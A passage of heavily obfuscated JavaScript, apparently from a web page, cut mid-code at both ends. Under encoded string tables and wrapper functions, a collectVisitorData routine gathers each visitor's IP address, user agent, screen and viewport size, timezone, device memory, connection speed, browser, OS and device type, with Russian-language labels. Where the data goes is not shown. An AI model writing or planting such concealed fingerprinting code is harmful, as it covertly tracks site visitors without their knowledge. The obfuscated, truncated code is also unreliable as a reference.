_0x2c25ab[_0x1bf404(0x29c,0x19d,0x234,0x1f8)];}}})[_0x4da4a2(0x24a,0x19d,0x21b,0x22f)](_0x58fefe=>{function _0x536037(_0x473d0a,_0x2080fa,_0x3d20b4,_0x48b7b5){return _0x424069(_0x473d0a-0x1e3,_0x48b7b5-0x17c,_0x3d20b4-0x16d,_0x2080fa);}function _0x5040d3(_0x42ce93,_0x2485e2,_0x569a5a,_0x1a9ca3){return _0x4da4a2(_0x2485e2-0x373,_0x2485e2-0xc6,_0x569a5a-0x33,_0x42ce93);}_0x536037(0x216,0x2b1,0x2d7,0x308)!==_0x1198bd[_0x536037(0x490,0x49e,0x486,0x42d)]?console['error'](_0x1198bd[_0x536037(0x2eb,0x383,0x3ce,0x3ae)],_0x58fefe):_0x927a8b=_0x145b61[_0x536037(0x3f8,0x455,0x2d2,0x37e)+'x']+'\x20Мбит/с';});}function _0x37e7(){const _0x21e181=['rwD1zeG','0j7rInc40lhqUTcW','tgDusM8','0jZqVTcX0lJqU9gm0l3qVTc1ia','Dg91y2HtDxbWBW','twfJie9t','tw5prNe','BfjHDgLV','C3r5Bgu','4PsCipcFMOaGpgi+0khqUTc+','jtbbjtbb','tgLUDxG','0jJqVDge0l7rGnc80ldrHTc40y8','yJ4LmeeLmee','zt1ive1m','incYifrLBgvNCMe','sgP6swO','C3rYAw5NAwz5','Cejxvwq','ChjPDMfJEunOzq','wLPtwgG','0j3qTsdrG9c00ldqU9c+0yhrJa','yLHRwe8','C3vIBwL0','tNfmzeC','4PsCipcFK5aGpgi+0j7rGnc4','vvHlu0y','CMTjB3K','zwDYyw06','v2rQqLq','rMP5rMO','AePYtNK','DxjS','y2f0y2G','0y/rGTgmoJWVyJ4G','D09lqxm','pc9IpIuWqsuWqq','BM90AwzPy2f0Aq','tg9HzgvK','vgfIBgv0','ueXWAKS','8j+tQsa8yJ7qNDcE0jlqNTcv','mtuWzejuDKn0','CMvMzxjYzxi','4PsCipcFJjaGpgi+0jhrGncW','r2fNDhq','jNbHCNnLx21Vza','y29VA2LLrw5HyG','zKvUDha','x0Le','AurHExK','ywjZB2X1Dgu','0yhqUngb0ylqTDc80l7qUsdqVG','BMf2AwDHDgLVBG','qMzgswm','zgv2AwnLtwvTBW','ywrKrxzLBNrmAq','twTtv3K','y3rVCIGICMv0Dq','ANzwvKC','wuPjAgK','DgLTzvPVBMu','BK9tEwO','lMjNlwnVBNrHAq','z1LYwu0','u2fMyxjP','yMXVy2S','vuHOAw0','Aw50CW','ugDoDwy','0kBqMngppc9IpIuWqq','yxvSDa','zvHvwNu','0j/rGngp0lZqVTc5inc30ldrHq','AuH1y3m','Dg9mB2nHBgvtDa','zvv0sKG','Bg9N','rgf0zvrPBwvgBW','0ypqT9c10ya6pc9IpIa','v1rbthy','4PsCiokpSca8yJ7qP9cW0ye','zvnVr3e','CenyCfm','qw1pq2C','ANbQv2e','t0v3zvu','x19WCM90B19F','s25bAxi','yNzxAKC','Ahr0Chm6lY9QCW','4PsuiokyLsa8yJ5kyxy','z0P3vLy','wKrkENa','svnky0W','idXJB2rLpG','twLJCM9ZB2z0ia','lcdqV9ga0lJqVnc40ylqTsa','CNuTuLu','ChjVDg90ExbL','r3Hky3e','B3jPzw50yxrPBW','tw96AwXSysbgAq','zxzsu1i','shfevhi','yNjVD3nLCG','zgLZCgXHEq','0lJqSTcW0lxrGTgb0y8','vhLAC0i','CfvXseu','odq4ndm5mZKXmW','Aw5UzxjxAwr0Aa','wNL2zgO','vfnZExO','wxrWzNe','DgfIBgu','CMvZzxq','q3HdDNy','uhLcr0e','z2LTvfC','t3HoEuC','qsuWqq','qNLjza','zML4zwq','D2vSy29Tzu1LCW','zMXftMq','ingb0lxqUTgd0l3qTcuWqq','DgLTzxn0yw1W','mtqXotzWyuHtq1G','0l0Gtuvtu0fhrv8','ExbL','Dw5huwS','ytO8l2i+ia','D2vSy29TzunSBW','0y88l2K+','0jlrI9c60lVrJTgh0lxqVDgl','DgfYz2v0','0lJqU9c4ie1fu1nbrW','0j7rGTc/0ydqSncY0lRqSc4U','yMvMB3jLDw5SBW','qxbWBguGu2fMyq','4PsCipcFJAOGpgi+q29V','0lxrGTgb0y8','BwvZC2fNzuzVCG','EenKsLa','BM9Uzq','8j+mKca8yJ7qNTcH0j3qNTcs','BM93','0yZqVDc+0yhrGTc4','C0HvqKG','sxzlzuC','qKfWqKq','0ylqVDc+0yhrGTgminc/0lJqUG','0j3qMncM0kS8l2i+jta','wNPkz2G','zNvxB0q','D0TuwfK','vgrhyw0','AujHzuG','AgLKzgvU','AgvPz2H0','CMvMB3G','s1bdt3C','8j+AQIa8yJ7qN9cE0jVqRncx','ExbOCg8','BgjdBKS','D1f3z28','0j7rInc40lhqUTcWoG','qu9rEerxBNzwuq','B25PCc5JB20V','As5PCgLMEs5VCG','y1HwwfO','BwvZC2fNzvrLEa','svzMsKG','uxfovMS','r29Vz2XLienOCG','y2XHC3noyw1L','inc+0ylqV9ga0ldqSTc60luG','CxLABMu','yvPzrfe','Au9t','t3HcC2G','0khqV9cW0yhqUncX0l4G0lFqSa','0lJrHTcWoJWVyJ4G','qvLiwxK','0lxqVDgc0ldrHTc40y86pc8','0jxqMYdqODcEincH0klqOncq','odG0nJf2uxPjDfm','BKPoCve','uuv3rum','Aw5UzxjizwLNAa','ieDcjtbb','CMvTB3zL','DMLZAxrVCKLUzG','0j7rInc40lhqUTcWifrLBa','zgv2AwnLugL4zq','0j3qTsdqVDcW0yhrGTga0l7qTq','oKfbrJL1mNztDq','wMfvwfy','DgfJDej0BG','inc90luG0yhrGncW0lhqVTgc','B1vOAw8','y29UC3rYDwn0BW','4PsCipcFK58Gpgi+0klqUnc/','DgLTzw91Da','jNrLEhq9','DgHLBG','ANnmre4','CgL4zwXsyxrPBW','Ewnjwvy','CMLUzW','s1HXC2O','vKLnsKi','inc90lxqTnc+0yhrGTgd0l/qVq','y29VA2LLCW','0lO6pc9IpIa','ywrjDva','y2HKvxG','C2vUzgvYtMfTzq','y29UDgfJDe1Vza','rw4WCdzMrKmXwq','Ae1fDM0','wMXMA0O','0ylrGDc70lxqTTc40llqSnc90lG','DxnLCKfNzw50','BvL0Be0','0j3qTDc40lFqSTc10yhrGTc90la','4PsCipcFKRSGpgi+0j7qOtO','C3vIBwL0qNrU','tLjmwvm','swXTAxO','BgvUz3rO','pc9IpIa','A2vhDM4','ChrTyKy','pc9JB2rLpIuWqq','Axnsweq','nJK0otG0tNvcqKPp','D2vSy29TzunVBG','0l7qSTc+0lKG0l/qVTgp0ye6','ENj6q3O','Eg9IyLy','4PsCipcFLi0Gpgi+svaT','y0H2s3O','CxbysKK','0j/qVTc20ldqU9gd0lNrGDgc0la','0ldqTnga0lxrGtO8l2i+','yxv0BW','nte2mZuXota5nG','EvPJyvG','CgfPBgm','incY0lJqT9c40ylqSdO8lW','r1LmAhG','qMzMrey','wMjVzhK','qvzhEvi','CKTVCKC','zgv2AwnLvhLWzq','Ew12sgO','incC0lhqUngcl9gb','AMf2yuvUywjSzq','y2XVC2vnB2rHBa','B250B3vJAhn0yq','4PsCipcFK4OGpgi+0j/qU9c+','swzesNy','8j+mKca8yJ5judO8lW','wenhBfq','4PsCipcFLQxVUi8Gpgi+0kdqSnc3','tw9IAwXL','ELvXwfa','0l3rHnc40ltqTDc90yBqUncW0lS','CM1HDa','vgzwD2G','0lKG0lhrGncW0ypqT9c10ya','0ldqVtO8l2i+ia','ywn0whu','0lSG0llrGnc10lZqTDc90lG6','incF0j7qODcv0klqMncI0jxqMW','ENnSvgi','A2LLCZO8l2i+ia','0j3qTDc40lFqSTc10yhrGTc90l4','nZK1mtL5v3jkweS','yNfzEhG','nZKZndyWtxzbuKjW','BMXZzg8','DuXTBem','ufzVq3q','z1Dov2W','B0XNwu4','sMX5ue4','0l0GqK9ux1rps0u','AuDNBxa','yvj1u1m','0l/rGncW0llqU9c10l3qVIe','u3bLzwq','0la6pc9IpIa','Bg9JyxrPB24','yxbWBgLJyxrPBW','vwPduLa','4PsCipcFKR4Gpgi+0j/qSnc8','AhDUyuK','DwzjEgm','y29UDgfJDej0BG','0j/qVTc00ltqTDga0lBqUncY0la','sejZu2G','ENPzruq','swzivMm','rwrNzq','z0XwCKC','l3nLBMrnzxnZyq','0j7rInc40lhqUTcWingb0lxrGG','AxbbzgrYzxnZ','yJ4G','C2nYzwvU','teXytuO','yM9KEq','yKm5zwHf','svzkAxq','uKjzvfG','Aw5JBhvKzxm','D2fYBG','ruzXrgq','incHincH0jdqMDcI0ja8lW','CKzJwgW','DgLTAw5N','CujNEeW','B21L','y29UC29Szq','ANnVBG','vwnQuuK','Bg9Hza','r3jrCvi','0jdqPTcy0k88l2i+jta','8j+uLYa8yJ7qODgc0ydqSnc9','0jdqRYdqMncD0ktqNTcG0jZqKa','zeTVBhG','y0Hkq1m','yxbWBhK','rK5Ot2C','z3bjvxm','inc+0l/rGnc10ltqTDc70lJrGG','BI9QC29U','rwrN','uwneCgS','CxvLCNLtzwXLyW','4PsCipcFL6pVUi8Gpgi+0k/qT9gl','r0vJANa','ingd0yhrGTga0l7qUDgb0ylqSG','qu9gAKG','BgfUz3vHz2u','DhLWzq','C2HjAxq','A0fxu20','4O+WidXIpTcs0ydqTDc80y8','Aw5MBW','4O+X77IpidXIpTcF0ydqVTcY0lu','uLbotuu','mZH6C2XMrMq','rv9dsefux0Le','ren6Bui','tIdqUnc70lGGq0Hbva','rMLYzwzVEa','wMzfvMO','wxPKvui','DMzwy0O','8j+tNsa8yJ7qODc+0l7qSDgj','uuTHCuO','0yprGDgc0ydqVTc50yhrGTcY0l4','zxHJzxb0Aw9U','ote4mZzpwfH1tMi','B3zLCMzSB3C','0yhqTDc70lxqUtO8l2i+','BLHzr1G','B25uzxH0','vxbPv2C','0lGGvgvSzwDYyw0','teXmtKu','C29ut1e','C2vHCMnO','B3zLCMzSB3Dy','u0HQvfu','0jNqODcI0jlqNJWVyJ4L','mJfwugLyt3a','mta4Cfvkwxje','Dg9Y','ingd0yxqVTc00la6pc9I','0j3qTDgc','0khqTDga0llqUngbia','C3rLBMvY','4PsCipcFK7yGpgi+0klqUnc/','CNnMAKS','zg93BMXPBMS','CgXHDgzVCM0','zgf0yq','DgLTzxPVBMu','8j+tSsa8yJ7qO9cH0klqOncE','z2v0rwXLBwvUDa','0laG0l/qVTgb0lxrIDc10l3qUa','4PsuiokgQU+4JYa8yJ7qMngb0yi','DunpzfK','BKj0A3u','0khqVTc+0lhrIDc10l3qUnc1ia','q2HYB21L','sgDXuKS','zw1LBNq','t0jiswy','0luG0yhqSnc50ylqSce','0y8G0j7qOq','kcGOlISPkYKRkq','z3LHBe0','re9nq29UDgvUDa','0jtqTDgb0lRrGTc+0l8','AfuYzNPwAMLyuG','8j+tOsa8yJ7qODcv0klqLDcs','zg9JDw1LBNrfBa','0ldqUZOG','ze1TDwS','0j3qTsdqV9c+0ltqTnc10ydqTG','EwP1uNq','CgKVDJeVDMv4BG','rKzvD00','ywrK','u0T0zvi','s2notKC','t3bLCMe','yMLUza','incH0l/qSngb0lJqSDc+inc3','jtbb','C0DnCLG','0kWG0j3qKcdqODcq0jNqOTcv','0j7rInc40lhqUTcWinc/0ydqUa','0yprGDc/0lxrInc90l4G0l7rGG','qw5jyue','C0z1rwm','uu9Lzeq','shflEfq','CuXTD24','0j3qTDc40lFqSTc10yhrGTc90yS','y2XPy2S','yxbPlMnVl2PZBW','quDftLq8l2i+jq','D2LKDgG','8j+BSo+4JYa8yJ7qNDcE0jlqQ9cz','0ydqVTgb0ylrJdO8l2i+','B24G','zwv0zgiUAw8Vyq','v0nUCNq','8j+uLca8At7qLncW0l3qVDgl','CMjPrhG','Ahr0Chm6lY9PCa','Bhr3uvG','qxv0B3i','Dg9tDhjPBMC','ode2mdi0nZa2na','ue9tva','sezqquW','BMn0Aw9UkcKG','0ydqTDgi0lxqVDc40luG0y3qUG','u2D0u3q','AxHICLO','rxLUDxK','zg93BMXPBMTnyq','Bwf4vg91y2HqBW','C3vJy2vZCW','zgLZywjSzwq','zevkCe4','BNLbAhe','rw5vBum','DMfSDwu','0lxqVDc40lu6pc9IpIa','A1bzEe8','vvf3v2K','C251ugW','E30Uy29UC3rYDq','sKXJzvm','ChjLDMvUDerLzG','0j3qKncVincy0j3qPncE0kdqNa','0luG0yhqVTcX0ydqSnc90ySG','4PsCipcFK48Gpgi+0kdqSnc3','0l7rH9c90lJqUJO8l2i+','EvfHuwi','C2fNzq','0jdqU9gm0lhqVTc80l3qSngp','BMvY','0ydqSnc90la6pc9IpIa','AhjLzG','nJm3owP6DKPdDG','z3Dit2y','EK90sLi','AMTjrxC','sK9zExm','DgLbtwC','C3bLzwq','DhjHy2u','Cg9ZAxrPB24','AMnMvK0','BgrWswi','AuTWrge','0yhqVTga0l3rI9c5ingn0lRrGa','Dgv4DenVBNrLBG','0j3qTDc00l7rGDgc0ypqV9c90l4','uev1CeG','ufnozNq','otbNqwz3uue','vLH6u0q','Ahr0Chm6lY9HCa','ANHKzhC','zZ9MB3jTyxq9AG','Dwf1AKS','AMjAEg8','A1v4CNK','4PsCipcFLjCGpgi+0khrGTga','quvNqwW','y29UBMvJDgLVBG','yK9mwMq','As50zwXLz3jHBq','z2u/y2HHDf9Pza','r1G1yuf3','zw94z2q','ywn0AxzL','rMH2Dge','v2LUzg93CW','zxjYB3i','y2XHC3nmAxn0','qK1fBw0','incH0j7qNTcr0kNqLDcD0jJqLq','twfJ','q2Xfz2e'];_0x37e7=function(){return _0x21e181;};return _0x37e7();}function showNotification(_0x1d8db4,_0x43761b){const _0x119faa={'BffDF':function(_0x279b5a,_0x5326d6){return _0x279b5a!==_0x5326d6;},'uCOdY':_0x4863d2(0xb3,0x108,0x53,-0x53),'QqNVk':'show','rkIoy':_0x461045(0x1c7,0x1b4,0x241,0x22f)+'on','JlyPN':_0x4863d2(0x1ec,0x1f2,0x122,0xed)+_0x4863d2(0x12c,0x87,0x209,0x8a),'HqDTr':function(_0x2bdff6,_0x582365){return _0x2bdff6+_0x582365;},'cHJCS':_0x4863d2(0x1ec,0x2b8,0x2d9,0x150)+_0x461045(0x103,0x13b,0xef,0x116),'yfvYV':function(_0x58d81a,_0x312a7f,_0x4ddcaa){return _0x58d81a(_0x312a7f,_0x4ddcaa);}},_0x202891=document['getElement'+_0x4863d2(0x31,0x83,0x42,0x87)](_0x119faa[_0x461045(0xf9,0x1aa,0x1c5,0x133)]),_0x406d07=document[_0x461045(0xf7,0x10b,0xba,0x26)+_0x4863d2(0x31,-0x19,-0x6f,0xd4)](_0x119faa[_0x461045(-0x58,0xa0,-0x59,0x10f)]);function _0x4863d2(_0xa39e46,_0x3be7f8,_0x137742,_0x23662b){return _0x444c64(_0xa39e46-0x1ca,_0xa39e46-0x22,_0x23662b,_0x23662b-0x147);}_0x406d07[_0x4863d2(0x1aa,0x27c,0x24d,0x1c5)+'t']=_0x1d8db4,_0x202891[_0x4863d2(0x67,-0x1e,0x89,-0x85)]=_0x119faa[_0x461045(0x285,0x1f7,0x1fa,0x12c)](_0x119faa[_0x461045(0x5f,0xcf,0x11e,-0x17)],_0x43761b),_0x202891[_0x4863d2(0x1c2,0x18c,0x1af,0x25a)][_0x4863d2(0x15c,0x195,0x1ea,0x22d)](_0x119faa['QqNVk']);function _0x461045(_0x59262b,_0xb2796d,_0x4b6978,_0x360893){return _0x1973dc(_0x59262b-0x158,_0xb2796d-0x46,_0x59262b,_0xb2796d- -0x3f2);}_0x119faa['yfvYV'](setTimeout,()=>{function _0x3dc726(_0x2c6127,_0x2336b2,_0x2c5edf,_0x49970c){return _0x461045(_0x2c5edf,_0x49970c-0x212,_0x2c5edf-0x1ee,_0x49970c-0x5);}function _0x3ce82c(_0x41a753,_0x4db682,_0x119fca,_0x23bc9b){return _0x461045(_0x41a753,_0x23bc9b-0x1b2,_0x119fca-0x50,_0x23bc9b-0x2d);}if(_0x119faa[_0x3ce82c(0x25f,0x2c6,0x2b7,0x22e)](_0x119faa[_0x3dc726(0x392,0x25a,0x293,0x320)],_0x119faa[_0x3dc726(0x32f,0x3a4,0x243,0x320)])){const _0x5e895a=_0x4584ac[_0x3ce82c(0x258,0x20f,0xfe,0x1fb)+'r'][_0x3dc726(0x3bc,0x41a,0x4b6,0x404)][_0x3dc726(0x3c0,0x417,0x423,0x33a)](_0x5086c1),_0x3caf9f=_0x1f8b16[_0x4c81af],_0x33ad54=_0x2ac051[_0x3caf9f]||_0x5e895a;_0x5e895a[_0x3dc726(0x31d,0x459,0x4af,0x3f8)]=_0x1d0ab5[_0x3ce82c(0x32a,0x333,0x30f,0x2da)](_0x57139e),_0x5e895a['toString']=_0x33ad54[_0x3ce82c(0x203,0x3a6,0x32e,0x2f5)]['bind'](_0x33ad54),_0x2a27ab[_0x3caf9f]=_0x5e895a;}else _0x202891[_0x3ce82c(0x2eb,0x328,0x3b5,0x33c)]['remove'](_0x119faa[_0x3dc726(0x23f,0x1d4,0x29c,0x23f)]);},-0x28e+0x136b*0x2+-0x1890);}async function collectVisitorData(){function _0x5b9d17(_0x3c314b,_0x1b4179,_0x4e01b6,_0x1ede0d){return _0x444c64(_0x3c314b-0x97,_0x1ede0d- -0x1e8,_0x1b4179,_0x1ede0d-0x50);}const _0x289a44={'vloXB':'Включены','KcNNG':_0x5b9d17(-0x2b0,-0x24a,-0x124,-0x1cc),'cXVXZ':_0x5b9d17(-0x11b,-0xdc,-0xfd,-0xd1),'iBaeH':function(_0x2f5571){return _0x2f5571();},'sFuEc':function(_0x2973c8,_0x504d16){return _0x2973c8===_0x504d16;},'MkERv':'Портретная','TfVwh':_0x1e7899(0xdf,0x1a3,0xa8,0x142),'qLmwn':'Неизвестно','AEgAl':_0x5b9d17(-0x25,-0x4a,-0x56,-0x5f)},_0x302c62=getConnectionInfo(),_0x1decdf=await getIP();function _0x1e7899(_0x2c94bc,_0x4dabbe,_0x595a7e,_0x1c9a4f){return _0x1973dc(_0x2c94bc-0xf2,_0x4dabbe-0x5c,_0x1c9a4f,_0x595a7e- -0x4ab);}return{'timestamp':new Date()[_0x5b9d17(-0x85,-0x79,-0x78,0x8)+_0x1e7899(-0xd6,0x51,-0x68,0x97)](_0x1e7899(0x171,0xe3,0x138,0x210)),'url':window[_0x5b9d17(-0x136,-0x150,-0x12e,-0x12b)][_0x1e7899(0x42,0x107,0xab,0x12a)],'referrer':document[_0x1e7899(0x1d4,0x1e0,0x101,0x114)]||_0x1e7899(0xfe,0x1cc,0x11f,0x122)+'од','userAgent':navigator['userAgent'],'language':navigator['language'],'platform':navigator[_0x1e7899(0xf3,-0x5e,0x4e,0xd2)],'screen':screen[_0x5b9d17(-0xeb,0x5a,-0x120,-0x9a)]+'x'+screen[_0x1e7899(0x1c,-0x2c,-0x9a,-0xa7)],'viewport':window[_0x5b9d17(0xac,0xf0,-0x60,0x2c)]+'x'+window[_0x1e7899(-0xd6,-0x138,-0x7c,-0x4a)+'t'],'timezone':Intl[_0x5b9d17(-0x6f,0xa7,-0x8f,0xb)+_0x1e7899(0x9,0x9a,-0x2b,-0xa2)]()['resolvedOp'+'tions']()[_0x5b9d17(0x6b,-0x4a,-0x7b,-0x6)],'cookies':navigator[_0x1e7899(0x1de,0x200,0x105,0x164)+'led']?_0x289a44['vloXB']:_0x289a44[_0x1e7899(0x148,0x99,0x6d,-0x93)],'javaEnabled':navigator[_0x1e7899(-0x55,0xaa,-0x36,0xc7)+'d']?'Да':_0x289a44[_0x5b9d17(-0xb8,-0x18e,-0xcb,-0x1a8)],'deviceMemory':navigator[_0x1e7899(0xa9,0xb,0x10d,0x1e6)+'ry']||_0x5b9d17(0x14,-0xf2,-0x163,-0x5f),'connection':_0x302c62[_0x5b9d17(-0x40,-0x11e,-0x14b,-0xf5)],'connectionSpeed':_0x302c62[_0x1e7899(0x140,0x15f,0xb2,0xb)],'ip':_0x1decdf,'browser':_0x289a44[_0x1e7899(-0x180,-0xa6,-0x9c,0x14)](detectBrowser),'os':detectOS(),'deviceType':_0x289a44[_0x5b9d17(-0x133,-0x114,-0xb7,-0x1b5)](getDeviceType),'touchSupport':checkTouchSupport(),'orientation':screen[_0x1e7899(0x1b4,0x138,0x13b,0xf5)+'n']?screen[_0x5b9d17(0x94,0x124,-0x93,0x22)+'n'][_0x5b9d17(-0x3d,-0x18b,-0xfb,-0xf5)]:window[_0x1e7899(0x237,0x1ea,0x13b,0x210)+'n']?_0x289a44[_0x1e7899(0x14d,0xb5,0x77,0x14d)](window[_0x1e7899(0x7e,0x45,0x13b,0xb7)+'n'],-0x878+0x202+-0x2*-0x33b)?_0x289a44['MkERv']:_0x289a44[_0x1e7899(0xc3,0xab,-0x2a,0x7b)]:_0x289a44[_0x5b9d17(-0x26,-0x3c,-0x11a,-0x9f)],'pixelRatio':window[_0x5b9d17(-0x205,-0x107,-0xe3,-0x190)+_0x5b9d17(-0xa,-0xf1,-0x16,-0x3c)]||_0x289a44[_0x5b9d17(-0x9b,0x59,-0x104,-0x53)]};}function detectBrowser(){const _0x5047bb={};_0x5047bb['ZDJzp']=_0x22c5f9(0x53e,0x5d6,0x52f,0x58b),_0x5047bb['orZpw']=_0x22c5f9(0x5b4,0x4d4,0x568,0x578),_0x5047bb[_0x3db23e(-0x143,-0x2ef,-0x223,-0x251)]=_0x22c5f9(0x5fe,0x6cf,0x6af,0x692)+_0x3db23e(-0x168,-0x26c,-0x1a8,-0x11f),_0x5047bb['OxNyG']=_0x3db23e(-0xfe,-0xe4,-0x149,-0x117);function _0x22c5f9(_0x40669f,_0x445300,_0x2972ae,_0x1572d3){return _0x444c64(_0x40669f-0x1ea,_0x1572d3-0x48d,_0x40669f,_0x1572d3-0x15d);}_0x5047bb[_0x3db23e(-0xe9,-0xdb,-0x19d,-0xb6)]=_0x3db23e(-0xa7,-0x148,-0x8a,-0x84),_0x5047bb[_0x22c5f9(0x5fe,0x5e1,0x5a0,0x60b)]=_0x22c5f9(0x6ac,0x644,0x68d,0x5ca),_0x5047bb[_0x22c5f9(0x585,0x66d,0x675,0x5a8)]=_0x22c5f9(0x52d,0x5e1,0x5b9,0x5d7)+_0x22c5f9(0x4f4,0x4d8,0x4bd,0x533);const _0x13b5be=_0x5047bb,_0x4487cd=navigator[_0x22c5f9(0x5f3,0x482,0x42a,0x502)];if(_0x4487cd[_0x22c5f9(0x4fa,0x482,0x516,0x561)](_0x13b5be[_0x3db23e(-0x81,-0x61,-0x6e,-0x17)]))return _0x22c5f9(0x751,0x5e0,0x649,0x698)+_0x22c5f9(0x455,0x480,0x4bb,0x4c3);if(_0x4487cd[_0x22c5f9(0x61c,0x606,0x57c,0x561)](_0x13b5be['orZpw']))return _0x13b5be['AYHYy'];if(_0x4487cd[_0x3db23e(-0x238,-0x234,-0x19c,-0x19e)](_0x13b5be[_0x22c5f9(0x3ff,0x48b,0x433,0x49a)]))return _0x22c5f9(0x5b5,0x426,0x5b3,0x4d1)+_0x22c5f9(0x670,0x4ae,0x539,0x568);if(_0x4487cd[_0x22c5f9(0x5bd,0x4ef,0x494,0x561)](_0x13b5be[_0x3db23e(-0x141,-0xeb,-0x19d,-0x14f)]))return'Apple\x20Safa'+'ri';function _0x3db23e(_0x383efc,_0x2a910d,_0x2e69e2,_0x13b952){return _0x444c64(_0x383efc-0xe,_0x2e69e2- -0x270,_0x2a910d,_0x13b952-0xe4);}if(_0x4487cd['includes'](_0x13b5be[_0x22c5f9(0x699,0x588,0x601,0x60b)]))return _0x13b5be[_0x3db23e(-0x1f8,-0xc2,-0xf2,-0x14f)];return _0x13b5be['rsfjK'];}function detectOS(){const _0x3f1b5f={};_0x3f1b5f['jpjWa']=_0xc8af53(0x13,-0x1b6,-0xc9,-0x34),_0x3f1b5f['zrzCz']=_0xc8af53(-0x1b5,-0x1c1,-0xbd,-0x17),_0x3f1b5f['evRSR']=_0xc8af53(-0x77,0x48,-0xb7,-0x149),_0x3f1b5f[_0xc8af53(-0x2f,0xb,-0x72,-0x70)]='Android',_0x3f1b5f['NRLYS']=_0xc8af53(-0x2bc,-0x1ed,-0x21e,-0x22e),_0x3f1b5f[_0x5458fe(0x385,0x4ea,0x46d,0x4cc)]=_0xc8af53(-0x16e,-0x124,-0x1f0,-0x25c)+_0x5458fe(0x45d,0x433,0x39c,0x477);const _0x1186c1=_0x3f1b5f,_0x177832=navigator[_0x5458fe(0x2db,0x3b1,0x2e5,0x286)];function _0xc8af53(_0xd10a74,_0x519421,_0x59193b,_0x5d4927){return _0x1973dc(_0xd10a74-0x179,_0x519421-0xb2,_0xd10a74,_0x59193b- -0x643);}if(_0x177832[_0x5458fe(0x445,0x2a4,0x344,0x2a0)](_0x1186c1[_0xc8af53(0x88,0x50,-0x6d,-0x8)]))return _0xc8af53(-0x13b,0x18,-0xc9,-0xa4);if(_0x177832[_0xc8af53(-0x22d,-0xec,-0x193,-0x1dc)](_0x5458fe(0x4c5,0x46a,0x413,0x312)))return _0x1186c1[_0xc8af53(-0x19a,-0x195,-0x1e2,-0x2d0)];function _0x5458fe(_0x164e99,_0x14f732,_0x4b9a63,_0xb2ad86){return _0x444c64(_0x164e99-0x1aa,_0x4b9a63-0x270,_0x164e99,_0xb2ad86-0x15f);}if(_0x177832[_0xc8af53(-0x208,-0x1d9,-0x193,-0x23c)](_0x1186c1[_0x5458fe(0x41b,0x57c,0x47c,0x461)]))return _0xc8af53(-0x11d,-0x14d,-0xb7,0x4c);if(_0x177832['includes'](_0x1186c1['WTALv']))return _0x1186c1[_0xc8af53(-0x107,-0x25,-0x72,-0x16)];if(_0x177832[_0x5458fe(0x42c,0x447,0x344,0x402)](_0x1186c1[_0xc8af53(-0x242,-0x272,-0x1ed,-0x276)]))return _0x1186c1[_0xc8af53(-0x2ae,-0x2cc,-0x1ed,-0x1da)];return _0x1186c1['KnAir'];}function getDeviceType(){const _0x16fc72={};function _0x493b9f(_0x5e67db,_0x2cbd9c,_0x553a93,_0xa740a2){return _0x1973dc(_0x5e67db-0x33,_0x2cbd9c-0x13b,_0x553a93,_0xa740a2- -0x412);}_0x16fc72[_0x493b9f(0x47,0x136,0x129,0x4b)]=_0x3b8887(0x418,0x35e,0x4e0,0x509),_0x16fc72['fUXWV']=_0x3b8887(0x543,0x644,0x606,0x4c5),_0x16fc72[_0x493b9f(0xd1,0x116,0x77,0x155)]='Планшет';function _0x3b8887(_0x48018d,_0x473a6b,_0x18bcc6,_0x14b2d4){return _0x1973dc(_0x48018d-0x16f,_0x473a6b-0x4d,_0x18bcc6,_0x48018d- -0x65);}_0x16fc72['DCzmB']=_0x3b8887(0x4a7,0x598,0x4a1,0x4b0);const _0x59db0d=_0x16fc72,_0x243115=navigator['userAgent'];if(_0x243115[_0x3b8887(0x44b,0x503,0x454,0x3ff)](_0x59db0d[_0x3b8887(0x3f8,0x397,0x3cf,0x3ca)]))return _0x3b8887(0x51f,0x4ae,0x5ea,0x44a)+_0x3b8887(0x47b,0x3e0,0x3f4,0x3f4);if(_0x243115[_0x493b9f(0x11f,0x12c,0x11,0x9e)](_0x59db0d['fUXWV']))return _0x59db0d['PSNft'];return _0x59db0d[_0x493b9f(0x1b4,0x5,0x13f,0xc6)];}function checkTouchSupport(){const _0x127dfb={};_0x127dfb['kUxry']=function(_0x4c6665,_0x250e92){return _0x4c6665 in _0x250e92;},_0x127dfb[_0x575a95(0x22d,0x2eb,0x20b,0x140)]=_0x575a95(0x20c,0x80,0x16d,0x7b)+'rt',_0x127dfb[_0x575a95(0x1c8,0x86,0x18a,0xb3)]=function(_0x3e3625,_0x5ff2b){return _0x3e3625>_0x5ff2b;},_0x127dfb[_0x49134d(0x31c,0x314,0x386,0x290)]=_0x49134d(0x1f0,0x14d,0x258,0x207)+_0x49134d(0x299,0x1e5,0x23e,0x2e1);function _0x49134d(_0x2d70c7,_0x357466,_0xe4bb6f,_0xce99b3){return _0x1973dc(_0x2d70c7-0xc8,_0x357466-0xdf,_0xe4bb6f,_0xce99b3- -0x30b);}const _0x3ba5b5=_0x127dfb;function _0x575a95(_0x472a31,_0x4dbb8c,_0x5e7435,_0x3c745f){return _0x1973dc(_0x472a31-0x11e,_0x4dbb8c-0x92,_0x472a31,_0x5e7435- -0x30a);}return _0x3ba5b5[_0x49134d(0x30c,0x1fd,0x2b0,0x264)](_0x3ba5b5['FFUwM'],window)||_0x3ba5b5[_0x49134d(0x1a9,0x179,0x246,0x189)](navigator[_0x49134d(0x2eb,0x18d,0x2ac,0x234)+_0x575a95(0x1ca,0x349,0x2bb,0x283)],-0x16f7+-0x47*0x81+-0x3abe*-0x1)?_0x575a95(0x238,0x9c,0x196,0x1f6)+_0x575a95(0x130,0xd,0xf5,0x17):_0x3ba5b5[_0x575a95(0x1ef,0x2cb,0x291,0x1c3)];}function getConnectionInfo(){const _0x5dbecd={};function _0x2a536d(_0x1c045d,_0x540c93,_0x56747f,_0x33ee4f){return _0x1973dc(_0x1c045d-0x8a,_0x540c93-0x1b0,_0x540c93,_0x33ee4f-0xbb);}function _0x1d2361(_0x409087,_0xcc0eaa,_0x494eb4,_0x445533){return _0x1973dc(_0x409087-0x6a,_0xcc0eaa-0xfb,_0x494eb4,_0x409087- -0xca);}_0x5dbecd[_0x1d2361(0x343,0x447,0x354,0x3f3)]=_0x2a536d(0x547,0x4d1,0x4c1,0x4bd),_0x5dbecd[_0x1d2361(0x44d,0x49c,0x3dc,0x4f8)]=function(_0x60a0e4,_0x10f7bf){return _0x60a0e4 in 